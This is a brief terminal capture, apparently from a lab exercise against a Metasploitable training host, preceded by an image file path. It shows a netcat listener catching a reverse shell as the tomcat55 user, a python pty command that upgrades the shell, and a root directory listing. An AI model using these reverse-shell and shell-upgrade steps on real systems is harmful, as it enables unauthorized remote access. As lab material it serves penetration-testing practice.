 root@bob1bob2:~/webshell# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.79.173] from (UNKNOWN) [192.168.79.179] 52501
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat55@metasploitable:/$ ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
tomcat55@metasploitable:/$